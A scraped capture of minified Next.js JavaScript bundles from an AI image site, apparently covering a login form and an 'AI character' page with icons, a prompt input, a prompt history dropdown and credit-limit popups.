".concat(F?"cursor-no-drop":""," ").concat(M?"mb-0 ":"mb-4"," ").concat(H?"outline outline-1 outline-red":"border-main")}),M&&(0,l.jsx)("span",{className:u().dynamic([["c34470679a143993",[g.q_]]])+" mt-2 whitespace-nowrap text-xs text-error-red",children:M})]}),"login"!==r&&(0,l.jsx)(E,{type:r,loading:F,isAuth:H,email:A,isResetLogin:et,setEmailText:B,verificationText:G,handleChange:ea}),(0,l.jsx)(C,{type:r,loading:F,passwordText:J,isAuth:H,handleChange:ea}),(0,l.jsxs)("div",{className:u().dynamic([["c34470679a143993",[g.q_]]])+" "+"relative h-12 ".concat("sigup"===r?"mt-4":"login"===r?"mt-6":"mt-8"),children:[(0,l.jsx)("label",{htmlFor:"login",onClick:en,className:u().dynamic([["c34470679a143993",[g.q_]]])+" absolute top-1/2 left-1/2 z-10 -translate-x-1/2 -translate-y-1/2",children:(0,l.jsxs)("div",{className:u().dynamic([["c34470679a143993",[g.q_]]])+" "+"flex text-base text-white ".concat(Y?"cursor-pointer":"cursor-no-drop opacity-[0.64]"),children:[F&&(0,l.jsx)(S.Z,{className:"h-6 w-6"}),"\xa0",o(r)]})}),(0,l.jsx)("input",{type:"submit",id:"login",value:"",style:Y?{backgroundImage:g.q_}:{},className:u().dynamic([["c34470679a143993",[g.q_]]])+" "+"h-12 w-full cursor-pointer select-none rounded-lg bg-white-08 text-white-24 ".concat(Y?"hover:opacity-[0.64]":"cursor-no-drop opacity-[0.64]","  ").concat(F&&"loading pointer-events-none")})]}),"login"===r&&(0,l.jsx)("p",{style:(0,s.Z)({backgroundImage:"linear-gradient(to top, #ffd34d, #ff4493 52%, #4239ff 100%)"},g.Fm),onClick:function(){return j.push("/reset-password")},className:u().dynamic([["c34470679a143993",[g.q_]]])+" mt-3 cursor-pointer text-sm font-light",children:"Forgot password?"})]}),(0,l.jsx)(u(),{id:"c34470679a143993",dynamic:[g.q_],children:".focus-visible-only.__jsx-style-dynamic-selector:focus-visible{border-image-source:".concat(g.q_,";border-image-slice:1}")})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/pages/ai-character-53cae0242e47c07a.js
body_size: 12998
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2480],{11962:function(e,t,n){"use strict";var r,i=n(50959);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var o=function(e){return i.createElement("svg",a({width:32,height:32,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=i.createElement("g",{fill:"#FFF",fillRule:"evenodd"},i.createElement("circle",{fillOpacity:.12,cx:16,cy:16,r:16}),i.createElement("path",{d:"m12.643 11.234.064.059L16 14.585l3.293-3.292a1 1 0 0 1 1.473 1.35l-.059.064L17.415 16l3.292 3.293a1 1 0 0 1-1.35 1.473l-.064-.059L16 17.415l-3.293 3.292a1 1 0 0 1-1.473-1.35l.059-.064L14.585 16l-3.292-3.293a1 1 0 0 1 1.35-1.473z",opacity:.88,fillOpacity:.95,fillRule:"nonzero"}))))};t.Z=o},28718:function(e,t,n){"use strict";var r,i=n(50959);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var o=function(e){return i.createElement("svg",a({width:16,height:16,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=i.createElement("g",{fill:"none",fillRule:"evenodd"},i.createElement("circle",{fill:"#FF333E",cx:8,cy:8,r:8}),i.createElement("path",{d:"m6.613 5.21.094.083L8 6.585l1.293-1.292a1 1 0 0 1 1.497 1.32l-.083.094L9.415 8l1.292 1.293a1 1 0 0 1-1.32 1.497l-.094-.083L8 9.415l-1.293 1.292a1 1 0 0 1-1.497-1.32l.083-.094L6.585 8 5.293 6.707a1 1 0 0 1 1.32-1.497z",fillOpacity:.88,fill:"#FFF"}))))};t.Z=o},44468:function(e,t,n){"use strict";var r,i=n(50959);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var o=function(e){return i.createElement("svg",a({width:20,height:20,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=i.createElement("g",{fill:"#FFF",fillRule:"evenodd"},i.createElement("path",{d:"M9.991 2c1.108 0 2.148.212 3.12.635a8.27 8.27 0 0 1 2.547 1.716 7.96 7.96 0 0 1 1.716 2.538 7.83 7.83 0 0 1 .626 3.12 7.757 7.757 0 0 1-.626 3.11 8.094 8.094 0 0 1-1.716 2.54 8.066 8.066 0 0 1-2.547 1.715A7.821 7.821 0 0 1 9.99 18a7.757 7.757 0 0 1-3.11-.626 8.094 8.094 0 0 1-2.54-1.716 8.094 8.094 0 0 1-1.715-2.538A7.757 7.757 0 0 1 2 10.009a7.83 7.83 0 0 1 .626-3.12 7.96 7.96 0 0 1 1.716-2.538A8.3 8.3 0 0 1 6.88 2.635 7.663 7.663 0 0 1 9.991 2z",fillOpacity:.16}),i.createElement("path",{d:"M10.009 15.48c.31 0 .569-.105.778-.314.208-.208.312-.461.312-.76 0-.31-.104-.568-.312-.777a1.056 1.056 0 0 0-.778-.313c-.31 0-.57.104-.778.313a1.056 1.056 0 0 0-.313.778c0 .298.105.55.313.76.209.208.468.312.778.312zm.912-4.398c-.012-.191.107-.394.357-.608.25-.215.53-.453.84-.715a6.49 6.49 0 0 0 .859-.885c.262-.328.405-.706.429-1.135a3.89 3.89 0 0 0-.143-1.305 2.557 2.557 0 0 0-.59-1.046 2.9 2.9 0 0 0-1.064-.697c-.435-.173-.945-.26-1.529-.26-.727 0-1.331.128-1.814.385a3.778 3.778 0 0 0-1.171.93 3.323 3.323 0 0 0-.626 1.126c-.119.387-.173.712-.16.974.011.31.11.536.294.68.185.142.385.217.6.223a.958.958 0 0 0 .59-.18c.178-.124.267-.306.267-.544 0-.143.045-.32.134-.528a2.53 2.53 0 0 1 .367-.599c.155-.19.343-.351.563-.482.22-.131.468-.197.742-.197.536 0 .965.134 1.287.402.322.268.47.605.447 1.01 0 .203-.06.39-.179.563-.119.173-.27.34-.456.501-.184.16-.381.322-.59.483-.208.16-.405.327-.59.5-.184.173-.34.36-.464.563a1.37 1.37 0 0 0-.206.662l.018.68c0 .178.083.348.25.509.167.16.388.247.662.259.274-.012.491-.101.652-.268a.738.738 0 0 0 .224-.572v-.43z"}))))};t.Z=o},83271:function(e,t,n){"use strict";var r,i=n(50959);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var o=function(e){return i.createElement("svg",a({viewBox:"0 0 64 64",xmlns:"http://www.w3.org/2000/svg"},e),r||(r=i.createElement("path",{d:"M30.456 8.074C22.208 8.858 16 15.966 16 24.25V52a4 4 0 1 0 8 0V36.74c0-.888.547-1.711 1.393-1.978A2 2 0 0 1 28 36.667v4.666a4 4 0 1 0 8 0V26a2 2 0 0 1 2.607-1.905c.846.267 1.393 1.09 1.393 1.978v4.594a4 4 0 1 0 8 0V24c0-9.31-8.058-16.829-17.544-15.926",fill:"#FFF",fillRule:"evenodd",fillOpacity:.08})))};t.Z=o},5141:function(e,t,n){"use strict";var r=n(50959),i=n(95409);t.Z=function(e){let t=(0,r.useRef)(0),[n,a]=(0,r.useState)(e),o=(0,r.useCallback)(e=>{cancelAnimationFrame(t.current),t.current=requestAnimationFrame(()=>{a(e)})},[]);return(0,i.Z)(()=>{cancelAnimationFrame(t.current)}),[n,o]}},97925:function(e,t,n){"use strict";var r=n(5141),i=n(65334),a=n(75329),o=n(55657);t.Z=function(e,t=()=>!0){let[n,l]=(0,r.Z)(),c=(0,i.Z)(t);return(0,o.Z)(()=>{let t=(0,a.n)(e,document);if(!t)return;let n=()=>{let e;e=t===document?document.scrollingElement?{left:document.scrollingElement.scrollLeft,top:document.scrollingElement.scrollTop}:{left:Math.max(window.pageXOffset,document.documentElement.scrollLeft,document.body.scrollLeft),top:Math.max(window.pageYOffset,document.documentElement.scrollTop,document.body.scrollTop)}:{left:t.scrollLeft,top:t.scrollTop},c.current(e)&&l(e)};return n(),t.addEventListener("scroll",n),()=>{t.removeEventListener("scroll",n)}},[],e),n}},38240:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r,i=n(50959),a=(r=i.useEffect,(e,t)=>{let n=(0,i.useRef)(!1);r(()=>()=>{n.current=!1},[]),r(()=>{if(n.current)return e();n.current=!0},t)})},52844:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/ai-character",function(){return n(68584)}])},59842:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(11527),i=n(50959),a=JSON.parse('{"v":"5.7.12","fr":24,"ip":0,"op":48,"w":48,"h":48,"nm":"加载icon","ddd":0,"assets":[],"layers":[{"ddd":0,"ind":1,"ty":4,"nm":"内点","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"a":1,"k":[{"i":{"x":0.67,"y":1},"o":{"x":0.75,"y":0},"t":0,"s":[24,38,0],"to":[0,0,0],"ti":[0,0,0]},{"i":{"x":0.67,"y":0.67},"o":{"x":0.75,"y":0.75},"t":10,"s":[16,24,0],"to":[0,0,0],"ti":[0,0,0]},{"i":{"x":0.67,"y":1},"o":{"x":0.75,"y":0},"t":16,"s":[16,24,0],"to":[0,0,0],"ti":[0,0,0]},{"i":{"x":0.67,"y":0.67},"o":{"x":0.75,"y":0.75},"t":26,"s":[32,24,0],"to":[0,0,0],"ti":[0,0,0]},{"i":{"x":0.67,"y":1},"o":{"x":0.75,"y":0},"t":32,"s":[32,24,0],"to":[0,0,0],"ti":[0,0,0]},{"i":{"x":0.67,"y":0.67},"o":{"x":0.75,"y":0.75},"t":42,"s":[24,38,0],"to":[0,0,0],"ti":[0,0,0]},{"t":48,"s":[24,38,0]}],"ix":2,"l":2},"a":{"a":0,"k":[24,38,0],"ix":1,"l":2},"s":{"a":0,"k":[100,100,100],"ix":6,"l":2}},"ao":0,"shapes":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-1.657],[1.657,0],[0,1.657],[-1.657,0]],"o":[[0,1.657],[-1.657,0],[0,-1.657],[1.657,0]],"v":[[27,38],[24,41],[21,38],[24,35]],"c":true},"ix":2},"nm":"路径 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":1,"k":[{"i":{"x":[0.67],"y":[1]},"o":{"x":[0.75],"y":[0]},"t":0,"s":[0.258823543787,0.223529413342,1,1]},{"i":{"x":[0.67],"y":[1]},"o":{"x":[0.75],"y":[0]},"t":10,"s":[0.258823543787,0.223529413342,1,1]},{"i":{"x":[0.67],"y":[1]},"o":{"x":[0.75],"y":[0]},"t":16,"s":[1,0.266666680574,0.57647061348,1]},{"i":{"x":[0.67],"y":[1]},"o":{"x":[0.75],"y":[0]},"t":26,"s":[1,0.266666680574,0.57647061348,1]},{"i":{"x":[0.67],"y":[1]},"o":{"x":[0.75],"y":[0]},"t":32,"s":[1,0.827450990677,0.301960796118,1]},{"i":{"x":[0.67],"y":[1]},"o":{"x":[0.75],"y":[0]},"t":42,"s":[1,0.827450990677,0.301960796118,1]},{"t":48,"s":[0.258823543787,0.223529413342,1,1]}],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"填充 1","mn":"ADBE Vector Graphic - Fill","hd":false}],"ip":0,"op":240,"st":0,"bm":0},{"ddd":0,"ind":2,"ty":4,"nm":"外环","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"a":0,"k":[24,24,0],"ix":2,"l":2},"a":{"a":0,"k":[24,24,0],"ix":1,"l":2},"s":{"a":0,"k":[100,100,100],"ix":6,"l":2}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0]],"v":[[8,38],[40,38],[24,10]],"c":true},"ix":2},"nm":"路径 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"st","c":{"a":0,"k":[1,1,1,1],"ix":3},"o":{"a":0,"k":100,"ix":4},"w":{"a":0,"k":4,"ix":5},"lc":2,"lj":2,"bm":0,"nm":"描边 1","mn":"ADBE Vector Graphic - Stroke","hd":false},{"ty":"tm","s":{"a":0,"k":33,"ix":1},"e":{"a":0,"k":100,"ix":2},"o":{"a":1,"k":[{"i":{"x":[0.67],"y":[1]},"o":{"x":[0.75],"y":[0]},"t":0,"s":[0]},{"i":{"x":[0.67],"y":[1]},"o":{"x":[0.75],"y":[0]},"t":10,"s":[-120]},{"i":{"x":[0.67],"y":[1]},"o":{"x":[0.75],"y":[0]},"t":16,"s":[-120]},{"i":{"x":[0.67],"y":[1]},"o":{"x":[0.75],"y":[0]},"t":26,"s":[-240]},{"i":{"x":[0.67],"y":[1]},"o":{"x":[0.75],"y":[0]},"t":32,"s":[-240]},{"i":{"x":[0.67],"y":[1]},"o":{"x":[0.75],"y":[0]},"t":42,"s":[-360]},{"t":48,"s":[-360]}],"ix":3},"m":1,"ix":3,"nm":"修剪路径 1","mn":"ADBE Vector Filter - Trim","hd":false},{"ty":"tr","p":{"a":0,"k":[24,24],"ix":2},"a":{"a":0,"k":[24,24],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"变换"}],"nm":"1","np":3,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":0,"op":240,"st":0,"bm":0}],"markers":[]}');function o(e){var t=e.className,o=(0,i.useRef)(null);return(0,i.useEffect)(function(){n.e(9477).then(n.t.bind(n,95269,23)).then(function(e){e.default.loadAnimation({container:o.current,renderer:"svg",loop:!0,autoplay:!0,animationData:a})})},[]),(0,r.jsx)("div",{className:t,ref:o})}},55671:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(72006),i=n(4405),a=n(77637),o=n(11527),l=n(50959),c=n(42969);n(20538);var s=n(83271);function d(e){var t=e.src,n=e.defaultLoading,d=e.getLoaded,u=void 0===d?null:d,f=e.isView,b=e.loadClassName,x=(0,a.Z)(e,["src","defaultLoading","getLoaded","isView","loadClassName"]),g=(0,l.useState)(!1),m=g[0],p=g[1],h=(0,l.useRef)(null),v=(0,l.useCallback)(function(){p(!0)},[]);return(0,l.useEffect)(function(){null==u||u(m)},[m]),(0,l.useEffect)(function(){var e;(null===(e=h.current)||void 0===e?void 0:e.complete)&&t&&p(!0),t||p(!1)},[t]),(0,o.jsxs)(o.Fragment,{children:[!m&&(0,o.jsx)("div",{className:"relative flex h-full w-full items-center justify-center",children:n||(0,o.jsx)(s.Z,{className:"abs-center h-20 w-20 ".concat(void 0===b?"":b)})}),void 0!==f&&f?(0,o.jsx)(c.TV,{children:(0,o.jsx)(c.HI,{src:t,children:(0,o.jsx)("img",(0,i.Z)((0,r.Z)({ref:h,src:t,alt:""},x),{onLoad:v,style:{display:m?"":"none"}}))})}):(0,o.jsx)("img",(0,i.Z)((0,r.Z)({ref:h,src:t,alt:""},x),{onLoad:v,style:{display:m?"":"none"}}))]})}},2487:function(e,t,n){"use strict";n.d(t,{Z:function(){return c}});var r=n(11527),i=n(10422),a=n(39703),o=n(84875),l=n.n(o);function c(e){var t=e.visible,n=e.onConfirm,o=e.onCancel,c=e.title,s=(0,a.Z)("Creations"),d=(0,a.Z)("Public");return t?(0,r.jsx)(r.Fragment,{children:i.createPortal((0,r.jsx)("div",{className:l()("modal bg-black-80",t?"modal-open":"modal-close"),children:(0,r.jsxs)("div",{className:"modal-box relative m-auto w-[320px] bg-[#2b2c46] px-10 py-6 text-white-80",children:[(0,r.jsx)("div",{className:"text-center text-base font-medium",children:(void 0===c?"":c)||s("del_tips")}),(0,r.jsxs)("div",{className:"mt-6 flex justify-center",children:[(0,r.jsx)("button",{className:"btn mr-4 h-12 flex-1 rounded-3xl bg-white-12 px-6",onClick:o,children:d("cancel")}),(0,r.jsx)("button",{className:"btn h-12 flex-1 rounded-3xl bg-red px-6 hover:bg-error-red hover:opacity-80",onClick:n,children:d("confirm")})]})]})}),document.body)}):null}},83915:function(e,t,n){"use strict";n.d(t,{Z:function(){return y}});var r,i,a,o=n(11527),l=n(59905),c=n.n(l),s=n(50959),d=n(39703),u=n(76834),f=n(84875),b=n.n(f),x=n(92783),g=n(89772);function m(){return(m=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var p=function(e){return s.createElement("svg",m({width:82,height:82,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=s.createElement("defs",null,s.createElement("filter",{x:"-5.8%",y:"-7.4%",width:"111.7%",height:"120.6%",filterUnits:"objectBoundingBox",id:"history-empty_svg__a"},s.createElement("feOffset",{dy:2,in:"SourceAlpha",result:"shadowOffsetOuter1"}),s.createElement("feGaussianBlur",{stdDeviation:2,in:"shadowOffsetOuter1",result:"shadowBlurOuter1"}),s.createElement("feColorMatrix",{values:"0 0 0 0 0.168627451 0 0 0 0 0.17254902 0 0 0 0 0.274509804 0 0 0 1 0",in:"shadowBlurOuter1",result:"shadowMatrixOuter1"}),s.createElement("feMerge",null,s.createElement("feMergeNode",{in:"shadowMatrixOuter1"}),s.createElement("feMergeNode",{in:"SourceGraphic"}))))),i||(i=s.createElement("g",{filter:"url(#history-empty_svg__a)",transform:"translate(-198 -81)",fill:"none",fillRule:"evenodd"},s.createElement("path",{d:"M255 95a8 8 0 0 1 8 8v38a8 8 0 0 1-8 8h-32a8 8 0 0 1-8-8v-38a8 8 0 0 1 8-8h32Zm-19 38h-10a3 3 0 0 0 0 6h10a3 3 0 0 0 0-6Zm8-14h-18a3 3 0 0 0 0 6h18a3 3 0 0 0 0-6Zm8-14h-26a3 3 0 0 0 0 6h26a3 3 0 0 0 0-6Z",fillOpacity:.12,fill:"#FFF"}))))};function h(){return(h=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var v=function(e){return s.createElement("svg",h({viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},e),a||(a=s.createElement("path",{d:"M8 2a6 6 0 1 1 0 12A6 6 0 0 1 8 2Zm0 1a5 5 0 1 0 0 10A5 5 0 0 0 8 3Zm0 2.25a.5.5 0 0 1 .5.5v2.043l1.354 1.353a.5.5 0 0 1 .057.638l-.057.07a.5.5 0 0 1-.708 0l-1.5-1.5A.5.5 0 0 1 7.5 8V5.75a.5.5 0 0 1 .5-.5Z",fill:"currentcolor",fillRule:"nonzero",fillOpacity:.88})))};function y(e){var t=e.onSelect,n=(0,d.Z)("Create"),r=(0,s.useState)([]),i=r[0],a=r[1],l=(0,s.useState)(!1),f=l[0],m=l[1],h=(0,s.useRef)(),y=(0,s.useRef)();(0,u.Z)(function(){m(!1)},[h,y]),(0,s.useEffect)(function(){(0,x.wP)({category:g.En.TEXT_GENERATE_PERSON}).then(function(e){a(e)})},[]);var k=function(e){t&&t(e),m(!1)};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("span",{ref:y,onClick:function(){return m(!0)},className:"jsx-d4b2f8d1418aba09 "+(b()("mr-2 inline-flex h-6 cursor-pointer items-center rounded-2xl px-2 pl-1.5 align-bottom text-sm whitespace-nowrap bg-white-08",f?"bg-white-88 text-black-80":"text-white-88")||""),children:[(0,o.jsx)(v,{className:"w-5 h-5"})," ",n("history")]}),f&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{style:{backgroundColor:"#3b3c54"},ref:h,className:"jsx-d4b2f8d1418aba09 absolute xl:top-[120px] h-[272px] w-full xl:w-[480px] rounded-xl py-2 z-10",children:(0,o.jsx)("div",{className:"jsx-d4b2f8d1418aba09 prompt-container h-full overflow-auto px-2",children:i&&0!==i.length?(0,o.jsx)(o.Fragment,{children:i.map(function(e){var t=e.text;return(0,o.jsxs)("div",{onClick:function(){return k(t)},className:"jsx-d4b2f8d1418aba09 flex items-center cursor-default break-all rounded-lg px-1 py-2 text-sm text-white-95 hover:bg-white-08",children:[(0,o.jsx)("span",{className:"jsx-d4b2f8d1418aba09",children:(0,o.jsx)(v,{className:"w-6"})}),(0,o.jsx)("span",{className:"jsx-d4b2f8d1418aba09 ml-3",children:t})]},t)})}):(0,o.jsxs)("div",{className:"jsx-d4b2f8d1418aba09 flex h-full flex-col items-center justify-center text-center text-white-64",children:[(0,o.jsx)(p,{})," ",(0,o.jsx)("div",{className:"jsx-d4b2f8d1418aba09",children:n("no_history")})]})})}),(0,o.jsx)("div",{className:"jsx-d4b2f8d1418aba09 fixed inset-0 bg-black opacity-[0.64]"})]}),(0,o.jsx)(c(),{id:"d4b2f8d1418aba09",children:".prompt-container.jsx-d4b2f8d1418aba09::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.08);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:2px solid#3b3c54}.prompt-container.jsx-d4b2f8d1418aba09::-webkit-scrollbar-thumb:hover{background-color:rgba(255,255,255,.16)}.prompt-container.jsx-d4b2f8d1418aba09::-webkit-scrollbar-corner{background-color:transparent}.prompt-container.jsx-d4b2f8d1418aba09::-webkit-scrollbar{width:8px;height:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:rgb(0 0 0/0%)}"})]})}},85382:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(11527);function i(e){var t=e.tags,n=e.onClick;return(0,r.jsx)("div",{className:"flex-1 flex items-center whitespace-nowrap",children:(t||[]).map(function(e){return(0,r.jsxs)("span",{className:"mr-2 flex items-center h-6 cursor-pointer select-none rounded-2xl px-2 text-sm text-white-88 bg-white-08",onClick:function(){return n(e)},children:[(0,r.jsx)("span",{children:e.shortText}),(0,r.jsx)("span",{className:"ml-1 font-semibold text-lg",children:" +"})]},e.id)})})}},25239:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(11527);function i(e){var t=e.text;return(0,r.jsx)("div",{className:"mb-3 flex items-center justify-between",children:(0,r.jsx)("span",{className:"color-white select-none font-semibold opacity-88",children:t})})}},39116:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(11527),i=n(39703),a=n(84875),o=n.n(a),l=n(89772),c=n(11962);function s(e){var t=e.visible,n=e.errorType,a=e.onCancel,s=e.onBuyCredits,d=(0,i.Z)("Create"),u=(0,i.Z)("Public"),f="modal-box relative m-auto w-[320px] px-10 py-6 text-white-80 bg-popup-back";return(0,r.jsxs)("div",{className:o()("modal bg-black-80",t?"modal-open":"modal-close"),children:[n===l.cz.CREDITS_NOT_ENOUGH&&(0,r.jsxs)("div",{className:"".concat(f," h-[150px]"),children:[(0,r.jsx)("div",{className:"text-center text-lg font-bold",children:d("insufficient_credits")}),(0,r.jsxs)("div",{className:"mt-6 flex justify-between",children:[(0,r.jsx)("button",{className:"mr-4 h-12 flex-1 rounded-3xl bg-white-12 px-4 leading-[12px]",onClick:a,children:u("cancel")}),(0,r.jsx)("button",{className:"h-12 flex-1 rounded-3xl bg-colorful px-4 leading-[12px]",onClick:function(){return s("insufficient_buycredit")},children:u("buy_credits")})]})]}),n===l.cz.NO_TIMES&&(0,r.jsxs)("div",{className:"".concat(f," h-[212px]"),children:[(0,r.jsx)("div",{className:"text-center text-lg font-bold",children:d("free_limit")}),(0,r.jsx)("div",{className:"mt-3 text-center text-base",children:d("next_tomorrow")}),(0,r.jsx)("div",{className:"mt-6",children:(0,r.jsx)("button",{className:"h-12 w-full rounded-3xl bg-colorful px-6 leading-[12px]",onClick:function(){return s("nofree_buypro")},children:d("sub_ulock")})}),(0,r.jsx)("label",{className:"btn btn-circle btn-sm absolute right-2 top-2 bg-transparent",onClick:a,children:(0,r.jsx)(c.Z,{})})]})]})}},30839:function(e,t,n){"use strict";n.d(t,{Z:function(){return c}});var r=n(11527),i=n(31545),a=n(89772),o=n(6655),l=n(11458);function c(e){var t=e.isOpen,n=e.popType,c=e.onCancel,s=e.onTryAgain,d=(0,i.useRouter)();return(0,r.jsxs)(o.Z,{visible:t,children:[n===a.cz.NO_TIMES&&(0,r.jsx)(l.Z,{content:"Insufficient credits！",handleClose:c,btnInfo:{left:"Cancel",leftFn:c,right:"Buy credit",rightFn:function(){return d.push("/pricing")}}}),n===a.cz.CREDITS_NOT_ENOUGH&&(0,r.jsx)(l.Z,{title:"Exceed free limits！",content:"Next creation will be available tomorrow",handleClose:c,btnInfo:{right:"Subscribe to unlock limit",rightFn:function(){return d.push("/pricing")}}}),n===a.cz.TASK_NUMBER_LIMIT&&(0,r.jsx)(l.Z,{content:"Upgrade to Pro to unlock multitask.",handleClose:c,btnInfo:{left:"Cancel",leftFn:c,right:"Buy Pro",rightFn:function(){return d.push("/pricing")}}}),n===a.cz.CREATE_FAILED&&(0,r.jsx)(l.Z,{content:"Create failed!",handleClose:c,btnInfo:{left:"Cancel",leftFn:c,right:"Try again",rightFn:s}})]})}},30313:function(e,t,n){"use strict";n.d(t,{b:function(){return r}});var r=function(e){return{isH5:e.isH5,btnLoading:e.btnLoading,setBtnLoading:e.setBtnLoading,setTaskStatus:e.setTaskStatus,user:e.user,picCost:e.picCost,taskId:e.taskId,setTaskId:e.setTaskId,popType:e.popType,setPopType:e.setPopType,fileInfos:e.fileInfos,setFileInfos:e.setFileInfos,currentIndex:e.currentSwiperIndex,createSteps:e.createSteps,setCreateSteps:e.setCreateSteps}}},68584:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return el},default:function(){return ec}});var r=n(11527),i=n(59905),a=n.n(i),o=n(50959),l=n(72573),c=n(79094),s=n(30839),d=n(57135),u=n(72006),f=n(4405),b=n(15767),x=n(39703),g=n(31545),m=n(98190),p=n(31300),h=n(56403),v=n(85723),y=n(92783),k=n(3519),w=n(89772),j=n(11426),C=n(11038),N=n(427),Z=n(39116);function E(e){var t=e.disabled,n=e.loading,i=e.onClick,o=e.labelText,l=(0,x.Z)("Create"),c=(0,x.Z)("Public");return(0,r.jsxs)("div",{className:"jsx-b57495ad50117b0f fixed inset-x-0 bottom-0 bg-back-color px-4 py-2 text-center xl:py-4 z-30",children:[(0,r.jsxs)("div",{className:"jsx-b57495ad50117b0f relative m-auto w-full overflow-hidden rounded-xl xl:w-[800px]",children:[(0,r.jsx)("div",{onClick:function(){return null==i?void 0:i()},className:"jsx-b57495ad50117b0f "+"btn no-animation h-12 w-full text-[17px] font-[500] tracking-[0.4px] transition-none xl:h-14\n            ".concat(void 0!==t&&t?"btn-disabled opacity-64 bg-white-08":"bg-colorful"," ").concat(void 0!==n&&n?"loading":"","\n          "),children:o===l("free_tip")?"".concat(c("create_free")):l("create")}),o&&o!==l("free_tip")&&(0,r.jsx)("label",{className:"jsx-b57495ad50117b0f absolute top-0 right-0 h-4 overflow-hidden rounded-bl-lg bg-white-95",children:(0,r.jsx)("span",{className:"jsx-b57495ad50117b0f mark",children:o})})]}),(0,r.jsx)(a(),{id:"b57495ad50117b0f",children:".mark.jsx-b57495ad50117b0f{display:inline-block;font-size:12px;color:black;padding:0 16px 0 4px;-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:translate(0,-5px)scale(.8333);-moz-transform:translate(0,-5px)scale(.8333);-ms-transform:translate(0,-5px)scale(.8333);-o-transform:translate(0,-5px)scale(.8333);transform:translate(0,-5px)scale(.8333)}"})]})}var _=n(97925),T=n(84295),z=n(83915),S=n(50418),O=n(85382);function I(e){var t=e.value,n=e.tagTips,i=e.recommendPrompts,l=e.onChange,c=(0,T.Z)(),s=(0,o.useRef)(),d=(0,_.Z)(s),u=(0,o.useState)(!0),f=u[0],b=u[1],x=(0,o.useState)(!1),g=x[0],m=x[1];(0,o.useEffect)(function(){d&&(b(d.left>0),s.current&&m(s.current.offsetWidth+d.left>s.current.scrollWidth-1))},[d]);var p=function(e){l(e)},h=function(e){l(e.text)},v=function(){l("")},y=function(e){l(e)};return(0,r.jsxs)("div",{className:a().dynamic([["fc7130f708c40094",[g?0:16,f?16:0]]])+" relative z-20",children:[(0,r.jsx)(S.Z,{value:t,tagTips:n,placeholder:"Enter prompt",onChange:p,onClear:v}),(0,r.jsx)("div",{ref:s,className:a().dynamic([["fc7130f708c40094",[g?0:16,f?16:0]]])+" overflow-tips mt-3 overflow-x-auto pb-2",children:(0,r.jsxs)("div",{className:a().dynamic([["fc7130f708c40094",[g?0:16,f?16:0]]])+" flex ",children:[c&&(0,r.jsx)(z.Z,{onSelect:y}),(0,r.jsx)(O.Z,{tags:i||[],onClick:h})]})}),(0,r.jsx)(a(),{id:"fc7130f708c40094",dynamic:[g?0:16,f?16:0],children:'.overflow-tips.__jsx-style-dynamic-selector::after{content:" 